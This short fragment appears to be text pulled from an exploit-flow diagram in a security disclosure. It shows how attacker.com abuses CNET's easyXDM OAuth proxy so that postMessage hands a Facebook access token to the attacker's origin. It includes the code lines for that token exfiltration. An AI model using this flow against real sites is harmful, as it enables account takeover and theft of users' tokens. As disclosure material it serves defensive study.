 Primary Window
https://attacker.com
window.open()
iframe on https://urs.cnet.com/pageservices/social/oauth/proxy?
xdm_e=https://attacker.com
//https://urs.cnet.com/assets/easyxdm/easyXDM.min.js
window.parent.postMessage({
"method": "setAccessCredentials",
"params": {
"accessToken": {
"socialSite": "facebook",
"accessCredentials": "XYZ"
}
}, "jsonrpc": "2.0"
}, "https://attacker.com");
postMessage
https://urs.cnet.com/pageservices
/social/oauth/connect/facebook/375
Redirect
https://www.facebook.com
/v6.0/dialog/oauth?[authnReqParams]
Redirect
https://urs.cnet.com/pageservices
/social/oauth/return/facebook/375?code=XYZ
JS Callback
proxy = window.opener.frames["easyXDM"];
proxy.setAccessCredentials({
"accessToken": {
"socialSite": "facebook",
"accessCredentials": "XYZ"
}
});